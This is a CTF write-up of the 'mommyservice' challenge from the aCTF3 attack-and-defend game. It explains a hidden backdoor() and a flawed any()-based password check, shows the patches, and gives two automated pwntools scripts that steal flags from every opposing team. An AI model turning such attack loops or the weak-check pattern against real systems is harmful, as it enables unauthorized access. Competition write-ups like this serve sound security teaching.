aCTF3 - mommyservice Writeup
A post about the mommyservice from aCTF3.
Before we start, I want to thank:
-
@redgate for helping us setup, giving us a few pointers, and answering our questions (
pwntoolsis dank). - @mahaloz and @fish for letting us play :)
Intro
This weekend, I played my first attack and defend style CTF with @SirSquibbins under team sashimi.
This CTF was very cool and well organized. I also liked the 4 hours length, short enough to spare my monitor for another day (![]()
![]()
![]() ), long enough to learn and practice something cool.
), long enough to learn and practice something cool.
Setting up and picking a challenge
After connecting via ssh, we got the following message:
All services are running insider their own Docker containers. Their ports are mapped to the host, starting from 10001.
Each challenge is located at /opt/ictf/services inside its directory. You may modify the files inside to patch your services.
I spent the time before the game understanding the game infrastructure, testing swpag_client, and spamming @redgate with questions.
We were provided 3 services:
bl4ckg0lddungeonmommyservice
I spent the entire time on mommyservice, so I will only talk about that in this post.
Code review and interacting with mommyservice
Main serv()
I looked at the source code first before interacting with the service.
baby_id in this challenge is the flag_id of each team, which can be found using the game API, swpag_client.
In the main service function, it calls backdoor() when the encrypted md5 hash of input equals the hash (f696...), wh equals yeet.
So, the main service function takes an input and calls different functions accordingly.
-
1➡name_a_baby() -
2➡get_baby_name() -
yeet➡backdoor() -
3➡print bye message -
anything else➡print error message

Let’s break down the functions.
name_a_baby()
- generate a random
baby_id, ask for thebaby_name. - generate a random password.
- write the password and
baby_nameto file, usingbaby_idas file name. - print the
baby_id, password, and other messages.

get_baby_name() 
- ask for
baby_id - check if file with
baby_idname exists- ask for password.
- read file
baby_idand extract the contents. - calculate the first 8 bytes of SHA256 hash of the input password.
- calculate the first 8 bytes of SHA256 hash of the
baby_id’s password. -
 check if any byte of input hash equals to any byte in password hash.
check if any byte of input hash equals to any byte in password hash.
- print the
baby_nameassociated with thebaby_id.
- print the

backdoor() 
- print hint and ask for
baby_id. -
 iterate through each file and directory, checks if file with
iterate through each file and directory, checks if file with baby_idname exists.- read file
baby_idand print its password.
- read file

Vulnerabilities and patches
backdoor() 
The backdoor() function takes baby_id and prints its password.
The get_baby_name function takes baby_id and its password, then print the baby_name associated with the baby_id.
So, we need to:
- send each team’s
flag_idtobackdoor()to get password offlag_id. - send
flag_idand its password toget_baby_name, which is the name offlag_id.
Demo
For this demo, I created my own baby name flag{close_your_backdoor}, which have P48IFFfxrS as its baby_id and MXTukjsUQL3OLsnj1C7O as its password

Patch
We patched this by just not calling it in the main service function, replace backdoor() with pass.

get_baby_name() 
We didn’t see this until later in the game, but we still got a lot of points from it.
if any(b0 == b1 for b0, b1 in zip(hash_0, hash_1)):
We have control of hash_0 and b0 since they are the SHA265 hash bytes of our input.
The any() function is used, so if any of our input hash bytes (b0) match any of the password hash bytes (b1), it will pass.
We can brute force all the possibilities of a hash byte (b1) (256 possibilities).
input ➡ SHA256 ➡ input hash bytes
We want all the input that leads to a unique hash byte. The number of unique hash bytes should be 256.
To pass the password check and get the flag, our best case would be 1 attempt and worst case 256 attempts.
I made a test script to show how it works.
import hashlib
import string
import random
def gen_byte_map():
byte_map = {}
for input_i in range(2000):
new_hash_byte = hashlib.sha256(str(input_i).encode("ascii")).digest()[:1] # get first hash byte of input_i
new_hash_int = int.from_bytes(new_hash_byte, "little") # convert byte to int
if new_hash_int not in byte_map: # not in dic
byte_map[str(new_hash_int)] = input_i # add to dic, new_hash_int:input_i
if len(list(byte_map.keys())) == 256: # got all the possible hash bytes
break
return (list(byte_map.keys()))
def get_random_password(len):
chars_lst = []
charset = string.ascii_letters + string.digits
for i in range(len):
chars_lst.append(random.choice(charset))
return "".join(chars_lst)
def find_match(input_hash_bytes, password_hash_bytes):
# basically same as:
# any(b0 == b1 for b0, b1 in zip(hash_0, hash_1))
for b0, b1 in zip(input_hash_bytes, password_hash_bytes):
if (b0 == b1):
print("match bytes found: {}, {}".format(str(b0),str(b1)))
return True
def verify():
byte_map = gen_byte_map()
password = get_random_password(10) # get a random 10 characters password
# calculate the first 8 bytes of SHA256 hash of the actual password.
password_hash_bytes = hashlib.sha256(password.encode("ascii")).digest()[:8]
for num_str in byte_map:
# calculate the first 8 bytes of SHA256 hash of the input password.
input_hash_bytes = hashlib.sha256(num_str.encode("ascii")).digest()[:8]
# another way of doing
if find_match(input_hash_bytes, password_hash_bytes):
break # break at first match found
print("password: " + password)
print("password_hash_bytes: ")
print([b0 for b0 in input_hash_bytes])
print("input_hash_bytes: ")
print([b1 for b1 in password_hash_bytes])
print("\n")
if __name__ == "__main__":
for i in range(4):
verify();
Demo
For this demo, I created my own baby name flag{all_is_not_any}, which have rFHFHXfRa4 as its baby_id and zK0VBBADEPnGODHVBFjN as its password


Patch
We patched this by changing any to all in the check condition within the function.
This will check if all of our input hash bytes (b0) match all of the password hash bytes (b1).
if all(b0 == b1 for b0, b1 in zip(hash_0, hash_1)):

Scripts
backdoor() exploit
from pwn import remote, context
from swpag_client import Team
import time
context.log_level = "error"
t = Team("REDACTED", "REDACTED")
def exp(host_ip, flag_id):
flags = []
try:
# send "yeet" to call backdoor(), which return passphrase
p = remote(host_ip, 10003)
p.sendline("yeet") # backdoor()
p.recvuntil("?") # ask for baby id
p.sendline(flag_id) # send baby id
p.recvuntil("?\n") # blah
password = p.recvuntil("\n").strip()
p.close()
# send baby id and password to get flag
p = remote(host_ip, 10003)
p.sendline("2") # get_baby_name()
menu_message = p.recvuntil(": ")
p.sendline(flag_id.strip()) # send baby id
baby_message = p.recvuntil(": ")
p.sendline(password) # send password
before_baby = p.recvuntil(": ")
before_flag = p.recvuntil(": ")
flag = p.recvuntil("\n").strip()
flags.append(flag.decode("ascii")) # save flag
except:
pass
p.close()
return flags
if __name__ == "__main__":
while True:
print(f"--- Starting attack at: {time.ctime()} ---")
for target in t.get_targets(3): # iterate through all the target
flag_id = target['flag_id'] # get their baby id
host_ip = target['hostname'] # get their hostname
try:
flags = exp(host_ip, flag_id)
print(flags)
stat = t.submit_flag(flags)
print(stat)
except:
pass
print("--- Attack done. ---")
time.sleep(30)
get_baby_name() exploit
from pwn import remote, context
import hashlib
import string
from swpag_client import Team
import time
context.log_level = "error"
t = Team("REDACTED", "REDACTED")
def gen_byte_map():
byte_map = {}
for input_i in range(2000):
new_hash_byte = hashlib.sha256(str(input_i).encode("ascii")).digest()[:1] # get first hash byte of input_i
new_hash_int = int.from_bytes(new_hash_byte, "little") # convert byte to int
if new_hash_int not in byte_map: # not in dic
byte_map[str(new_hash_int)] = input_i # add to dic, new_hash_int:input_i
if len(list(byte_map.keys())) == 256: # got all the possible hash bytes
break
return (list(byte_map.keys()))
def exp(host_ip, flag_id):
flags = []
byte_map = gen_byte_map() # ['95', '107', '212', '78', '75', '239', '231', '121', '44', '25', ...]
for num_str in byte_map:
try:
p = remote(host_ip, 10003)
menu_message = p.recvuntil(": ")
p.sendline("2") # get_baby_name()
baby_message = p.recvuntil(": ")
p.sendline(flag_id.strip()) # baby id
pass_message = p.recvuntil(": ")
p.sendline(num_str) # password
pass_resp = p.recvline().decode("ascii")
if "Error" not in pass_resp: # got flag
flag = pass_resp.split(":")[1].strip()
flags.append(flag)
print("byte found!")
break
p.close()
except:
pass
return flags
if __name__ == "__main__":
while True:
print(f"--- Starting attack at: {time.ctime()} ---")
for target in t.get_targets(3): # iterate through all the target
flag_id = target['flag_id'] # get their baby id
host_ip = target['hostname'] # get their hostname
try:
flags = exp(host_ip, flag_id)
print(flags)
stat = t.submit_flag(flags)
print(stat)
except:
pass
print("--- Attack done. ---")
time.sleep(30)